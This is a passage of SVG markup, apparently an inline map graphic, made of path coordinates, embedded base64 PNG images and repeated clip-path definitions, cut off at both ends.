        s-0.5-1.4-0.5-1.4s-1,0.4-1-0.1s0.4-0.8,0.4-1.6s0-1.6,0-1.6l-1.1-1.1l-0.5-1.9l-0.1-1.1c0,0,0.5-0.1,0.5-0.8s0-1.4,0-1.4
        l-1.6-1.4l-0.9-1.9l0.6-1.1c0,0-0.1-1.2,0.6-0.9s0.5,1.5,1.1,1.8s0.9,1,1.2,1.1s0.8-1.2,0.8-1.2s-1-1.4-1-1.9s0.1-1.5,0.1-1.5
        l0.2-1l-0.8-0.4c0,0-1.5-0.8-1.8-1.1s-0.6-1.1-0.6-1.5s-0.5-0.9,0-1.6s0.5-1.2,1.2-1.6s1.4-0.5,1.4-0.5s0.6,1.4,0.6,1.8
        s-1.2,2,0.1,1.8s2.1-1.8,2.1-2.5s-0.4-1-0.2-1.6s-0.8-0.1,0.1-0.6s1.8-1.1,1.8-0.1s0,2.1,0,2.1s0.8-0.2,1.4,0.1s1.5,1.2,1.4,1.6
        s0,0.5-1.2,1.1s-2.2-0.1-2.8,0.8s-0.8,1.4-0.8,2.1s-0.1,1.5,0.4,1.9s0.8,0.4,1.6,0.5s1.5-2.4,1.6,0.1s0.6,2.9,0,3.1
        s-1,0.1-1.1,0.5s-0.5-0.6-0.1,0.4s0.4,1.6,1.6,1.8s1.2,0.1,1.2,0.1l0.6,2.5c0,0-0.1,2.2,0.2,2.2s0.9,1,0.9,1l0.1,2.8
        c0,0-0.4,1,0,1.2s0.1,1.5,0.6,1.5s1.1,0.1,1.1,0.1s-0.4,1.8-0.9,1.9s-1.2-0.2-1.2,0.2s-0.4,0.9-0.4,1.4s-0.8,0.8,0.2,1.4
        s0,0.5,1,0.6s1.5,0,1.9,0s0.4,0,0.4,0s1.2,1.1,1.4,0.8s0.2-1.6,0.2-1.6l0.8-1c0,0,0.5,0.5,0.5,0.9s-0.7,0.1,0,1.2
        c0.8,1.1,0.8,1.1,0.8,1.1l1.6,1l-0.5,0.9l-0.9,0.9c0,0-0.5,0-0.9,0.4s-1.2,1.2-1.2,1.2l-0.6-0.1c0,0,0.4,1.2,0.5,1.6
        s-0.1,1,0.6,1.1s2.1,0.1,2.1,0.1s0.4-0.6,1.4,0.6s0.9,1.6,1.6,2.2s0.4,0.5,1.2,0.9s1.2,0.5,2,0.8l0.6,0.5
        C319.1,143.4,319.1,143.9,319.1,144.4z"></path>

              <path class="st4" d="M173.8,187.6c-0.2-0.4-0.8-0.8-1.2-1.5s-0.5-1.2-0.8-2.4s-0.6-3.8-0.6-3.8s-0.8-3.2-1.2-3.8s-2.9-3.2-2.9-3.2
        l-2-3l0.6-2.5c0,0,0.1-2.1,0.1-2.5s0-0.9,0-0.9l-1.2-0.6l-1.2,0.5l0.4,4.2l-1,1.6c0,0,0.5,2.1,0.5,2.6s-0.2,1.9-0.4,2.4
        s-0.8,2.2-0.8,3.2s-0.8,1.8-0.8,2.5s0,1.5,0,1.5l-0.4,28.4l-0.8,1.5c0,0,0.5,1.5-0.2,2.2s-0.9,1.5-0.9,1.5s-0.5,0.2-0.9,0.5
        s-0.6,0.6-1.1,1.2s-0.9,0.9-1,1.5s-0.6,2.5,0.2,3s1.2,0.6,2,0.6s0.6,0.1,1.2-0.2s0.5-0.4,0.9-0.9s0.4-0.5,0.4-0.5
        s-0.5-0.1,0.1-0.8s-0.6,0.1,0.6-0.6s0.9-0.2,1.9-1.1s1.4-1.2,1.5-1.9s-1.2,0.2,0.4-1.2s-0.1-0.8,1.6-1.5s-0.6,0,2.4-1
        s4.2-1.5,4.4-2s0.5-2.2,0.5-2.2l1.8-6.1l-0.5-6c0,0,0.5-2.9,0.5-3.5s0.1-1.9-0.1-2.4S174,188,173.8,187.6z"></path>
              <path class="st6" d="M222.1,177.3c-0.4-1-0.9-2.6-1.1-3.1s-2.5-3.9-2.5-3.9l-7.6-14l-1.1-3.5l-1.1-1.6c0,0-1.1-0.6-1.5-0.6
        s-1.5,0.1-1.5,0.1l-0.6,0.5c0.1,0.5,0.4,1.6,0.4,2.9s-0.1,2.4-0.2,3s0.4,0.9-0.1,1.4s-0.8,1.5-1.1,1.9s-1.2,2.2-1.2,2.2
        s-0.2,1-0.4,1.9s-0.5,1.8-0.5,2.2s0.4,2.1,0.4,2.1s0.9,3.6,1.6,4.6s2.1,4.6,2.5,5.4s3.6,5.6,3.6,5.6s2.1,3.6,6.2,3.5l2.9-1.8
        c0,0,0.9-0.8,1.4-1s0.8,0,1.2-0.8s0.9-0.8,0.9-1.6s0.2-1.8,0.1-2.9S222.5,178.3,222.1,177.3z"></path>
              <path class="st9" d="M257.9,259.8c0-0.6,0.9-1.8,0.9-2.1s0.2-1.1,0.2-1.6s0,0,1.4-2.1s0.2-1.5,0.5-2s0-2-0.2-2.8s-0.1-1.6-0.2-2
        s-0.6-1.5-0.6-1.5l0.4-1.5l-0.9-0.9l-1-2l-1.1,0.6l-0.4,1.8c0,0-0.8,0.4-1,0.9s-0.4,1.4-0.5,2s0,1.8,0.2,2.6s0.2,1.1,0.8,1.8
        s-0.1,0.8-0.4,1.9s-0.1,4.1-0.1,5s-1.1,1.8-1.6,2.5s-0.8,1.8-1.4,2.6s-0.5,3.1-0.5,3.1l1.8,1.5l1.8-0.6c0,0,0.4-2.2,0.5-2.6
        s1.1-2.2,1.1-2.2S257.9,260.4,257.9,259.8z"></path>
              <path class="st10" d="M270.6,296.3c1.4-0.4,1.9-2,1.9-2.6s-0.4-4.4-0.4-4.9s0.1-3.2,0.1-3.2s0.6-1.8,0.6-2.8s-0.4-4.2-0.4-4.2
        l-1.5-1.1l-1.6-3.1l-1-2.2l-0.6-1.9l-0.9-2.6v-2.9V262l-1.2-0.2h-1.1l-0.5,0.6l-0.4,1.5l0.2,0.6l0.8,0.6c0,0-0.2,1.2,0,1.6
        s0.2,1.6,0.2,1.6s0,0.9,0,1.4s-0.4,1-0.8,1.4s-0.1,0.5-1,1s-0.9,0.5-0.9,0.5l-1.1-0.4l-0.5-0.6l0.2-1.2l0.9-0.2
        c0,0,0.1,0.5,0.5-0.6s0.5-3.2,0.5-3.2l-0.1-2l-1.4-0.6H260c0,0,0.4-0.9-0.6,0.8s-1.2,2.4-1.2,2.4s-1,1.5-1,2s-0.2,1.4-0.2,2.4
        s-0.1,1.8-0.1,2.8s0.2,2.9,0.2,2.9l1.1,0.6l0.4,2.1l0.6,0.6l0.5,2.8l0.8,0.8c0,0,0.5,3.5,0.5,3.9s0,0.5-0.8,1.9s-0.4,0.8-1.4,2.9
        s-1.1,2.5-1.1,3.2s0.5,1.9,1,2.4s0.5,2.5,1.5,2.2s0.9-0.5,1.5-0.6s1.8-1,1.8-1s-0.4-1.8,0-2.2s0.5-1.5,0.9-1.5s0.9-0.1,0.9-0.1
        s0.6,1.5,1.1,1.6s1.2,0.4,2.5,0.4S269.3,296.6,270.6,296.3z"></path>
              <path class="st8" d="M194.1,148.4c0,0-0.8,0.1-1.4,0.2s-0.2,1.4-0.2,1.4l-1.1,0.1l-1,0.6c0,0,0,0.5,0,1s1,1,1,1l1.5,0.1l1.4-0.9
        c0,0,0.8-1.8,0.8-2.2s-0.2-1-0.2-1L194.1,148.4z"></path>
              <path class="st7" d="M159.5,179.8c0.8-0.6,1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1
        c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6s-0.1,3.1-0.1,3.5s0,1.2,0.8,1.1s0.6,0,1.4-0.1s0.2,0.6,0.8-0.1
        S158.8,180.4,159.5,179.8z"></path>
              <path class="st5" d="M179.1,173.5c-0.4-0.4-0.5-0.8-1.2-1s-1-0.8-2-0.8s-3.1,3-3.1,3v1.5c0,0,0.6,1.4,1.2,1.6s1.1,0.8,1.1,0.8
        s0.4,0.9,0.4,1.2s-1,0.8-0.4,1.1s0.9,0.6,1.6,0.4s1.2-0.9,1.2-0.9s0.2-0.2,0.4-0.6s0.1-0.4,0.1-0.4s1.4-0.1,1.4-1.1s0.2-1.8,0-2.5
        S179.5,173.9,179.1,173.5z"></path>
              <g>
                  <g class="st18">

                      <image style="overflow:visible;" width="99" height="84" xlink:href="[data-uri]
            GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAxZJREFUeNrsmWtv2kAQRQ2YJIKE
            NOkjhVLa9P//sT6TFAJ+YXeR7kqTrd32Q9Wuk3OkKy/gIDN3Z2Z3kyQAAAAAAAAAAAAAAAAAAAAA
            AAAAAAAAALEzeCLP32DIv3nuwW9+R9MyjtqctIdGWA3NuMuQg2ozjjpr0h6aMdRzj3RNW4yxRuyl
            yoyjNSbtkRlDaex07DRxOtF4bExJjBkHEwqn3CnTtTTmRFfG0h6ZcciIIxkxc3rmdO40lTEj3ecD
            XCn4O6eN03dd72VOoc/rmExJe2bGqdOF0yunK6eXMmaiLPFly5eqTAbcOn2TbvR6I7OKmExJe2LG
            scy4dJo7vZXmeq/LkFyBPxjw2emj0RdT4grT+DGkY0nbZsbC6b3TtdM7p9fKmBP9ltCQQ0naqly9
            0HfM9J3DoOk3+tsGQ9qXtWNTpqwZH2TIUkE+032jYOXkm3que05NJiUyKzP9ZE8P6V7WjjXrfc9Y
            KCOuZchSfWQWNPQmWPIOA4N8k1+rn3xVtoxMxpAhxoyRzJhoVj9X816ZUrVUMz8zpSfRDK/NtdS4
            kAmZ3muC/mRXZ8n/LltpZGYcaRl7rqDPZcBKTXxhmviwZcPn9x1WmfrIQXdmtbVROauCXTwZYsrU
            RMvYKwV/JUMWpkSlmuml2Wv4PUVussFe76WNMeWTxlmLKU/WkLZ9xqXJjDcy4lyfl6r/lZn9uyD4
            3oCteb3Ta/++3yiu9VnFxvChKX55O1WGXEhTPWNuekNhArw1s3/XYoA/LsmDcRGM9+xDfi5ZPkv8
            EnavmVyZpp23lKBtR/ALU8oqU972LWrIkIc0QdDXMulOGVSZQG+NdsaIMPhetQn6PlgaNzGZEYsh
            PiClZv2NgnhrzCjN7A9PbsuO4NfBniRcQUVlRGyGVAqy35xtVLaaoNyU5kikMrX/T4KfJD34V24a
            SanyzdofaYzMmVQdbPq6Sk/vgv+rg7wYmvrAGBEeeVjj2oLey+DHbEh4sNiWRY/SgJgN6XqmRxt8
            AAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAv8APAQYA7/lckkUOQGUAAAAASUVORK5CYII=" transform="matrix(1 0 0 1 231 113.2729)">
                      </image>
                  </g>
                  <g>
                      <path class="st17" d="M268,128.3c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
        c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
        c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
        C267.5,128.3,267.7,128.3,268,128.3z M273.1,138.5c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
        C270.6,144.2,273.2,141.6,273.1,138.5z"></path>
                      <path class="st19" d="M277.1,135.2c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
        l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
        c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C277.9,140.8,278.1,138,277.1,135.2z"></path>
                  </g>
              </g>
              <g class="st16">

                  <image style="overflow:visible;opacity:0.75;" width="70" height="32" xlink:href="[data-uri]
                    GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAB2tJREFUeNrsmu1TE1cUxrPJJoEQ
                    EogREUQRRUtfra06Tvuh/cv7sTO1LzNqVQQFBd/QYCDEBDbJ9q7zO87TnU2AjszY2sycWfbt3nue
                    +5znnHuXVOr/X9+fd4Rtatth7PjRgZPGss5yznza7znbw7qchx8LOB6g5J2VnB1zNuFshOsRKK+d
                    bXB846wDSP9pcKL3M85GnZ10ds7ZBY4V7kVgPHF239mSs8fOas7aHzpAmffwfsHZaWfXnf3o7Jqz
                    BWfTziYBbYZjGUCaznYJsw82xPwDiOl+4JRgyhVnlzmP2PIM54uwqEK4FQAoINSCGEBewvlRJY/4
                    72+Jw4/pRhbt8A8wGI/nTzg7BVMiIX7h7KGzFdgRXf8KAM8CTMPZFnq0hQZZiHoi3F6CwB/Vr8c4
                    2qaJCs4QMzsN/Q8yGB8B/sTZOM6+QlNadPKGMIocHiMEI7A2maHHDMiHVT7vtum/xASUjhCgkLFv
                    iiYGvqThUcT0O2dzDNQoHg4Iq2FnVWfHec4HhBbPFCR7ZQFxgXvRJNzjWQu/iLl1rEO7pmH5feoo
                    bx8A4uHqCWsiNt919hOTGfgSUjlYcNHZJcDqgmi/1Gu0L+C8MXAMLelJ2yrABSYguj5LG2XYEf29
                    Q7g1AX8O9mQYi0mA1lEp2ssmABdouPC+z1gzon9NxvA2vH1e1njb5cVh0HwF3XYTCjhjzgTZKI9j
                    T0VLwtgseTgxilYZS4e5HtJXi0GnJaTq1Eo52JonbGu0fYJJykl/Afc3LFwAsEIWLYocPMfnt5Po
                    C7qWYR5B42Eau41tCEAKzjE05Bqz/8DZr87W6TSU8DRwi/Rx1dkU51naNKZmcL7AvS2E/h7Afglo
                    L53dwOno2nmYOwSgAUniZ/zYps2o/x8AaJ37ka1BknfZqofjdTprcj3PLLR4aZOBpwSkKoO9KMyp
                    i+akZQKsj2c4PIum5GT50QGIGg5OMs5dnFxGt2Z4voZW1ITp07CyKmXDJsCuM/HR73Mmt0a7y+Jj
                    6MdS2Z5oRZZwWQDJHOzZk2cbogNd/h4jey3ACF/S82sGuEjo3ZR0P43TBmSdex4ABZw3Aa2D7QpA
                    keO3nM1TlH4NmyuANSo+7nDscmyaENvE+wMKIdOds9DwnMSjVblrsGBM6pGKpOCSMCINI/LMzjJO
                    /QnrrjKTo4DcAsAMOtKVjBPGCjZjxgagRtfOANI4dp5+nhNa8aIv3m4iOPbrSgiVcLyL4z73zrBm
                    6gJOB9AaEiIdAKlicwCzyFprnVksoz8F0cA13q9KKAyquYZF5KeEuUUm+Rp9LdFP5jDLh1RMg7Yk
                    8wQAM4xOHCM7bGO2Aq/huIXeDjN3iZks815RgC4AYDoWsjXu7wB+OKCcOA4o12HgWfowca8SZj2Y
                    nsOX9D8BZ5slwM9koLYsFy6xjhqik4ywLdKVO8x6g8FZATdB2ExSKbdwykJqnEl5Cf3rsLazzwI1
                    Tx9RO98j1ln6N40aoa/LTJD1ne1XPPbTHGPOcwTuNo2VENvzEjJ7ogc9QNwQQEcAIyXbG3MsVEc4
                    nycc8rI2ewxjwn0qX0+KyFPUW0U0aJHSpMh1Y+xnjLks0nFg5qSkOm4BlNU050jBBcLtlWQwTxav
                    I9B3lvpjQdK+L/RuS2Vs6b6DEydgU24Q/SU8bdFsmvUUTfQAfAoAZ/ClALu8w4KTgY7jOFgF8SvM
                    dAoxfUAngdQlXxBCFdZr84RRWXYNT/F8nWMKgKpSfzQAsxKrspPY3hFg00zOFGG1A5tX8OdbZ9+g
                    Od5hmGNrrSGoeBlQZmDNFMCtQtsVHO0xoHkcanGcYEDDONGELSaSJfoswJAxqbECEeytPgBZKt9m
                    x/Elz1thWkUH/yBLLcH0Cs/0DgOOxfgIYFhhNiYMiRjzO/aCEGjg9BAA9iS9ZmSdU2cWrWC0jNGW
                    xaHtM49IOm5y9CXEeqJzETC/0aZV7hk5tzXUE5h7QdJ94qa/HwOlCzV3mPkh2YoIceoRAn2DqrQL
                    gEuyKrfKMy2pfxJmdGjnGYMsxr5UtKVIOy0puckY8txrSpp/wyQ1aWNTMmTIMw+5vgXrb8L4KSY2
                    iLPIj2WoNoO+JdsFNmjbKF+UjfJN2lglPBqcbzEgD+A+lVqkC/V/Qcw9sZ4sE/JktQX0J6B/05C7
                    jO8F7W0TPrYOLIt/upFlVf4d2HVSNrg6/Spk2/C5zwDKCd+ekj6x2P7LLoMtyJZDvDy3sFoH5FXZ
                    i9FxhLS7yvKiKBnInFuUcFuTncenOJqNbWZ1Yns6y4zTJOHdarxfWBlzNhO2JJM+zqnjeSg6Cwgt
                    nrGwMmaZkD+R/ZV+Hwkbsr6ySbKaKiPjUqdtnN6AzfMA1u7QTlfaCAdpTk9WwwN352OgWexbJeyJ
                    k77Q/R4Zrp4U57F2u7KXnJQ0ksZ0kE/PFr5B7GtHeJBsdZjv2iZ4K4j0HsVbNuGZhzyzHgu7A30q
                    6XPvvXyGOcrPwRmpaCdl28GLLWRrEra7H/oXT+89tmMb6f2+MalmfRTfylOH/GL6r/pXlL8EGAB5
                    tczJqAPSbQAAAABJRU5ErkJggg==" transform="matrix(1.1106 0 0 1.1106 264.7389 187.973)">
                  </image>
                  <g>
                      <g>
                          <path class="st17" d="M270,197.7v1.7c1.2,1.7,2.9,2.6,4.9,2.6c0.7,0,1.5-0.2,2.4-0.7c1.2,0.8,2.1,1.8,2.7,2.9
          c-0.4,3.2-1.8,5.5-4.2,7.1c-2.1,1.3-4.8,2-8.3,2v-15.7h-1.7v-2.1h15.6v2.1H270z M277.4,204.6l-0.5-0.7c-0.7,0.4-1.6,0.6-2.6,0.6
          c-1.4,0-2.8-0.7-4.2-2v8.4c1.7,0,3.4-0.6,4.9-1.7c1.9-1.3,2.7-2.8,2.6-4.3L277.4,204.6z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M284,197.7v12.1c1.8,0,3.3-0.3,4.9-1c2-0.8,3-2,3-3.4c0-1.8-0.7-2.6-2.2-2.6c-0.4,0-1.2,0.3-2.8,1.1l-1.1-2
          c1.2-1,2.6-1.4,4.2-1.4c1.3,0,2.4,0.5,3.2,1.5c0.8,0.9,1.2,2,1.2,3.4c0,1.6-0.7,3.1-2.2,4.3c1.1,0.8,1.7,2,1.7,3.6
          s-0.8,2.8-2.4,3.7c-1.3,0.7-2.8,1.1-4.4,1.1c-1.2,0-2.7-0.6-4.6-1.8l1.1-1.8c1,1,2.2,1.5,3.8,1.5c1,0,1.9-0.2,2.7-0.7
          c0.9-0.5,1.4-1.2,1.4-2.1c0-0.7-0.4-1.4-1.2-2c-2.4,0.9-4.6,1.4-6.6,1.4h-2.1v-14.7h-1.3v-2.1h11.7l0-0.5c0.1-1-0.3-1.8-1.2-2.4
          c-0.8-0.5-1.7-0.8-2.8-0.8c-1.3,0-3.1,0.6-5.7,1.9l-0.8-1.8c2.7-1.5,4.9-2.3,6.6-2.3c1.6,0,3,0.5,4.3,1.5
          c1.4,1.1,2.1,2.3,2.1,3.9c0,0.1,0,0.3,0,0.4h1.9v2.1H284z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M309.8,197.7v15.5h-2.5v-10.5c0-0.2-0.2-0.8-0.8-1.7c-1.3-2-2.8-3-4.7-3c-0.6,0-1.3,0.3-2,0.9
          c-0.1,0.1-0.3,0.3-0.6,0.5c0.5-0.1,0.9-0.2,1.3-0.2c1,0,1.9,0.2,2.6,0.8c0.8,0.6,1.2,1.4,1.2,2.4c0,1.3-0.5,2.4-1.4,3.6
          c-0.9,1.1-2,1.9-3.3,2.4l-1.6-2c1.1-0.4,1.9-0.9,2.7-1.7c0.9-0.9,1.3-1.6,1.3-2.3c0-0.3-0.4-0.7-1.5-1c-0.8-0.2-1.6-0.3-2.2-0.3
          c-0.2,0-0.4,0.1-0.8,0.2l-1.2-2.2c1.2-1.3,2-2,2.4-2.3c0.9-0.7,1.9-1,3-1c2.2,0,4.1,1.1,5.6,3.2v-3.2h4.7v2.1H309.8z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M304.3,211.1c-0.5,0-1.2,0.2-2.2,0.5c-1,0.3-1.8,0.5-2.4,0.5c-1.2,0-2.4-0.4-3.5-1.1
          c-1-0.7-1.8-1.6-2.5-2.9l1.3-1.8c1.4,2.3,2.9,3.2,4.8,3.2c0.5,0,1.2-0.1,2.1-0.4c1-0.3,1.7-0.5,2.2-0.5c1.6,0,3.1,1,4.6,2.8
          l1.7,2c-2-0.4-2.7-0.5-2.9-0.5C306.4,211.7,305.3,211.1,304.3,211.1z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M315.8,197.7v15.7h-2.4v-15.7h-2.5v-2.1h7.3v2.1H315.8z"></path>
                      </g>
                      <g>
                          <path class="st17" d="M334,197.7v15.7h-2.4v-1.7c0-1.2-0.9-2.6-2.8-4c-1.8-1.4-3.3-2.1-4.7-2.1c-0.7,0-1.4,0.2-1.9,0.6
          c-0.6,0.5-1,1-1,1.6c0,1,1.1,1.9,2.1,1.9c0.4,0,1-0.2,2.2-0.7l0.7,2.3c-1.2,0.6-2.2,0.9-3.1,0.9c-1.2,0-2.3-0.4-3.2-1.3
          c-0.9-0.8-1.4-1.9-1.4-3.1c0-1.4,0.5-2.6,1.6-3.5c1-0.8,2.2-1.3,3.6-1.3c0.1,0,0.3,0,0.4,0l0-0.2c0.1-0.6-0.2-1.3-0.9-2.1
          c-0.7-0.8-1.4-1.2-2.1-1.3c-0.3,0-0.8,0-1.4,0c-0.3,0-0.7,0-1.5,0.1v-1.9h-1.6v-2.1h19.4v2.1H334z M331.6,197.7h-8.7
          c2.6,1.6,4,3.5,4,5.8c1.4,0.5,2.9,1.8,4.7,3.7V197.7z"></path>
                      </g>
                  </g>
              </g>
          </a>
      </g>
      
    <g>
      <g>
        <defs>
          <path id="SVGID_1_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_2_">
          <use style="overflow:visible;"></use>
        </clipPath>

      </g>
      <g>
        <defs>
          <path id="SVGID_3_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_4_">
          <use xlink:href="#SVGID_3_" style="overflow:visible;"></use>
        </clipPath>

      </g>
      <g>
        <defs>
          <path id="SVGID_5_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_6_">
          <use xlink:href="#SVGID_5_" style="overflow:visible;"></use>
        </clipPath>

      </g>
      <g>
        <defs>
          <path id="SVGID_7_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
          l-9-25.8l6-27.2l-8.2-37.8L206.5,195c0,0-15.8,22-16.8,22.8s-31.5,8.5-31.5,8.5l-6.8-1.8l6.2-15.8l1.2-16.2l-0.2-8.2l-2.8-6
          l0.8-9.8L164.5,163.5z"></path>
        </defs>
        <clipPath id="SVGID_8_">
          <use xlink:href="#SVGID_7_" style="overflow:visible;"></use>
        </clipPath>

      </g>
      <g>
        <defs>
          <path id="SVGID_9_" d="M164.5,163.5l-17.6-5.9l-13.2-9.8l-11.2-16.5l-5-16.5l-4-9.8L107,92l2.5-14.8l2.5-11.8l-9.8-9.2L104,47
          l1.2-9.2l14.5-17l3.5-5.8l0.5-4.2l-3.8-0.8l1.2-7l4.8-3.8L124.7-9l4.2-0.5h8l8.5-5.8l9.8-23.2l-1.8-8l-2-4l19.2-15.8
          c0,0,16.5-0.2,17.8-0.2s12.8,5,12.8,5L199-28.7c0,0-13,16-11.8,17.2S182,27.3,182,27.3l9.8,19.2l3.2,18.8l9.8-4l21.8,32l15-0.2
          l3.8-7.5l-3.2-11.8c0,0-3-15.2-2-16.5s18.5-20.5,18.5-20.5l6.5-9.2l-6-15.5l6-10c0,0,9.5-2,10.5-2s44,5.2,44,5.2l21.8,103.2
          L355,226l1.5,33l-0.8,29.2c0,0,8.2,32,7.2,34.2s-13,8.2-13,8.2l-13-8.2l-10-5.8l-7-6.8l-7.2,0.5c0,0-6,8-6,9.2s-1,12.2-1,13.5
          s2.5,9.5,4,11.8s18.2,51,18.2,51s-12.5,9.5-14.5,9s-20.7-19-21.7-21.5s-6.8-23-7.2-24.5s-16-41.2-16-41.2l-13.8-19l-5.8-24
